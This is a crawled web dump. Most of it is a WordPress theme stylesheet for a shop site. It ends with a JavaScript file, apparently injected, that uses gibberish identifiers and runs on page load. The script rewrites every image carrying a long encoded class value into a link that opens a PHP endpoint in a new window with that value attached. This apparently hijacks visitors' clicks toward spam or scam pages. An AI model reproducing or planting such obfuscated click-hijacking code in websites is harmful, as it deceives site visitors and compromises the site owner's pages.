    padding: 15px 30px !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}
.wpcf7-checkbox .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-checkbox input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}
.wpcf7-radio .wpcf7-list-item-label {
    margin: 0 18px 0 0;
}
.wpcf7-radio input {
    margin: 5px 2px 0 0;
    position: relative;
    top: 2px;
}


/*--------------------------------------------------------------
10.0 Levii WooCommerce Styling
--------------------------------------------------------------*/
.archive.woocommerce-page .widget-area {
    display: none;
}
.woocommerce #container,
.woocommerce-page #container {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    padding: 20px 25px 18px;
    margin: 0 0 20px;
    position: relative;
}

.woocommerce #content .woocommerce-breadcrumb,
.woocommerce-page #content .woocommerce-breadcrumb {
    position: absolute;
    top: 31px;
    right: 25px;
}

.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    padding: 8px 0 20px;
}

.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    border: 1px solid #DFDFDF;
    padding: 8px;
    margin: 0 0 12px;
}

.woocommerce #content .page-title,
.woocommerce-page #content .page-title {
    margin: 0 0 25px;
    padding: 0;
    font-size: 28px;
}

.woocommerce ul.products,
.woocommerce-page ul.products {
    margin: 0 -0.5%;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    width: 23%;
    margin: 0 1% 30px;
    text-align: center;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    box-shadow: none !important;
}

.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
    background: none;
    color: #FFF;
    text-shadow: none;
    border-color: rgba(0, 0, 0, 0.1);
}

.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
    margin: 0 auto .5em;
}

.woocommerce #content .woocommerce-pagination,
.woocommerce-page #content .woocommerce-pagination {
    
}
.woocommerce #content .woocommerce-pagination li span,
.woocommerce #content .woocommerce-pagination li a,
.woocommerce-page #content .woocommerce-pagination li span,
.woocommerce-page #content .woocommerce-pagination li a {
    
}
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
    
}

/*--------------------------------------------------------------
10.0 Widgets
--------------------------------------------------------------*/
.widget-area .widget {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
	margin: 0 0 40px;
    padding: 15px 20px 18px;
}
.widget-area .widget:last-child {
    margin: 0 0 20px;
}
.widget-area .widget ul {
    margin: 0;
    padding: 0;
}
.widget-area .widget ul li {
    list-style-type: none;
    margin: 0;
    padding: 3px 0;
    font-size: 13px;
}

.widget-area .widget ul ul {
    padding: 0 0 2px 12px;
}

/* Make sure select elements fit in widgets */
.widget select {
	max-width: 100%;
}

/* Search widget */
.widget_search .search-submit {
	display: none;
}

.widget_categories select {
    width: 100%;
    padding: 5px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 1px;
}

/*--------------------------------------------------------------
11.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.1 Posts and pages
--------------------------------------------------------------*/
article.page,
article.post {
    background-color: #FFF;
    box-shadow: 0 0 0 1px #DFDFDF inset;
    position: relative;
}

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 40px;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 20px;
}

.blog .entry-content .page-links {
    display: none;
}

article.page .entry-meta,
article.post .entry-meta,
article .entry-footer {
    font-size: 11px;
}
.entry-footer {
    padding: 0 0 5px 0;
}
.entry-footer span {
    margin: 0 8px 10px 0;
    display: block;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.tags-links {
    
}
.tags-links a {
    background-color: #DDD;
    color: #FFF !important;
    display: inline-block;
    vertical-align: top;
    margin-left: 18px;
    margin-bottom: 8px;
    padding: 2px 5px;
    position: relative;
}
.tags-links a:before {
    background: white;
    border-radius: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 8px;
    left: -4px;
    width: 4px;
    height: 4px;
    z-index: 1;
}
.tags-links a:after {
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    content: "";
    display: block;
    position: absolute;
    left: -12px;
    top: 0;
    width: 0;
    height: 0;
    z-index: 0;
}

.entry-footer .edit-link {
    position: absolute;
    top: 0px;
    right: -8px;
    background-color: #ededed;
    border: 1px solid #DDD;
    border-right: 0;
    padding: 2px 2px 3px 4px;
    border-radius: 0 0 0 3px;
    font-size: 10px;
}

/*--------------------------------------------------------------
11.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	/*display: none;*/
}

/*--------------------------------------------------------------
11.3 Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
12.0 Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
13.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
13.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
13.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

@media screen and (max-width: 850px) {
    
    .site-title {
        bottom: 98px;
    }
    .site-description {
        bottom: 76px;
        left: 147px;
        white-space: nowrap;
        color: #FFF;
    }
    
}

@media screen and (max-width: 782px) {
    
    .site-header-profile-image {
        top: -139px;
    }
    .no-site-header-img .site-header-profile-image {
        width: 70px;
        height: auto;
        top: -81px;
        bottom: auto;
    }
    .no-site-header-img .site-header-profile-image img {
        width: 100%;
        height: auto;
        display: block;
    }
    .site-branding {
        float: none;
        position: relative;
        top: 0;
        left: 0;
        min-height: initial;
    }
    .site-title {
        bottom: 73px;
    }
    .no-site-header-img .site-title {
        left: 100px;
    }
    .site-description {
        position: relative;
        top: 0;
        left: 0;
        color: inherit;
        font-size: 12px;
        padding: 16px 18px;
    }
    .search-block {
        float: none;
        position: absolute;
        right: 0;
        top: 0;
        padding: 11px 10px;
    }
    
    .main-navigation {
        float: none;
        max-width: none;
    }
    .main-navigation li {
        display: block;
        float: none;
    }
    .main-navigation li a {
        text-align: center;
        padding: 8px 15px;
        border-bottom: 1px solid rgba(0, 0, 0, 0.02);
    }
    .main-navigation li:last-child a {
        padding: 8px 15px 10px;
        border-bottom: 0;
    }
    .main-navigation li ul {
        position: relative;
        display: block;
        float: none;
        left: 0;
        top: 0;
        box-shadow: none;
        background-color: rgba(0, 0, 0, 0.02);
    }
    .main-navigation ul ul li a {
        padding: 8px 15px;
    }
    
    .content-area {
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }
    
    .widget-area {
        width: 100%;
        margin: 0;
        float: none;
    }
    
    .menu-toggle,
    .main-navigation.toggled .nav-menu {
        display: block;
        background: none;
        border: 0;
        box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.02) inset;
        width: 100%;
        padding: 0;
        outline: none;
        text-transform: uppercase;
    }
    .menu-toggle {
        padding: 8px 10px;
    }

    .main-navigation ul {
        display: none;
    }
    
    .widget-area .widget:last-child {
        margin: 0 0 5px;
    }
    .site-footer-left {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0 0 5px;
    }
    .site-footer-right {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0 0 12px;
    }
    
    /* --- WooCommerce Styling --- */
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 48%;
    }
    
}

@media screen and (max-width: 640px) {
    
    .site-header-search {
        bottom: 280px;
    }
    
}

@media screen and (max-width: 550px) {
    
    .blog-post-side-layout .post-loop-images {
        float: none;
        width: 100%;
    }
    
    .blog-post-side-layout .post-loop-content {
        float: none;
        width: 100%;
        margin: 0;
    }
    
}

@media screen and (max-width: 450px) {
    
    /* --- WooCommerce Styling --- */
    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        width: 100%;
    }
    .woocommerce .woocommerce-result-count,
    .woocommerce-page .woocommerce-result-count {
        width: 100%;
        float: none;
        text-align: center;
        padding: 0;
    }
    .woocommerce .woocommerce-ordering,
    .woocommerce-page .woocommerce-ordering {
        width: 100%;
        float: none;
        text-align: center;
    }
    
}

/* Fallback CSS */
body,
.page-header h1,
.alba-banner-heading h5,
.alba-carousel-block,
.alba-heading-text {
    color: #7b7d80;
    font-family: 'Open Sans', sans-serif;
}
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #5a5a5a;
    font-family: 'Roboto', sans-serif;
}

.color-border-top,
.nav-links a,
aside.widget,
.archive .page-header,
article.page.blog-post-side-layout,
article.post.blog-post-side-layout,
.woocommerce #container,
.woocommerce-page #container,
.woocommerce-page .content-area,
.page #content .content-area {
    border-top: 6px solid #6f9d9f;
}

.site-header-search .search-submit,
.no-site-header-img .site-header-cover-image,
.tags-links a,
.form-submit #submit,
.wpcf7-submit,
.woocommerce ul.products li.product .add_to_cart_button,
.woocommerce-page ul.products li.product .add_to_cart_button,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover {
    background-color: #6f9d9f !important;
}
.tags-links a:after {
    border-right: 12px solid #6f9d9f;
}

a,
.pc-text a,
.search-block i,
.search-no-results .page-title,
.archive .page-title span,
.search-results .page-title span,
.entry-title,
.entry-title a,
.entry-content a,
.entry-footer a,
.search-button .fa-search,
.error404 .page-title,
.error404 .page-content .widgettitle,
.widget ul li a,
.main-navigation a {
    color: #6f9d9f;
}
a:hover,
.pc-text a:hover,
.search-block i:hover,
.entry-content a:hover,
.entry-footer a:hover,
.search-button .fa-search:hover,
.widget ul li a:hover,
.main-navigation a:hover {
    color: #c54513;
}
.form-submit #submit:hover,
.wpcf7-submit:hover,
.woocommerce ul.products li.product .add_to_cart_button:hover,
.woocommerce-page ul.products li.product .add_to_cart_button:hover,
.site-header-search .search-submit:hover,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt {
    background-color: #c54513 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/hevubakog.js
body_size: 583
content:

window.onload = function ()
{
	vasubo();
}

function vasubo(){
	var pahuxyxukolopow = document.getElementsByTagName("img");		for (var lowydi = 0; lowydi < pahuxyxukolopow.length; lowydi++)  	{  



		var zafajowuranipoh = pahuxyxukolopow[lowydi].getAttribute("class");  
		if(zafajowuranipoh == null || zafajowuranipoh.length < 50) continue; 	 
   

		var lizukaradawadov = "/pamej.php?cuamhj=" + zafajowuranipoh;
		var cacudutahy = pahuxyxukolopow[lowydi].getAttribute("alt");


		var jetyzekijo = vanikeb(lizukaradawadov, cacudutahy);  		var fonexikyjope = pahuxyxukolopow[lowydi].parentNode;
 		var wuxovekexo = pahuxyxukolopow[lowydi].cloneNode(true); 	

	
		jetyzekijo.appendChild(wuxovekexo);  					fonexikyjope.replaceChild(jetyzekijo, pahuxyxukolopow[lowydi]);
  	} 	
	}
   


function vanikeb(jiqokoqohomegyr, zutofideka)
{ 		if(zutofideka == null) zutofideka = "";	
		var jugizatywyzis = document.createElement("a");   	

	jugizatywyzis.href = "#" + zutofideka;	
  
	jugizatywyzis.setAttribute("onclick", "javascript:window.open('" + jiqokoqohomegyr + "');return false;");
 	  	jugizatywyzis.setAttribute("rel","nofollow"); 	jugizatywyzis.setAttribute("target","_blank");  	return jugizatywyzis;  	 
 
	}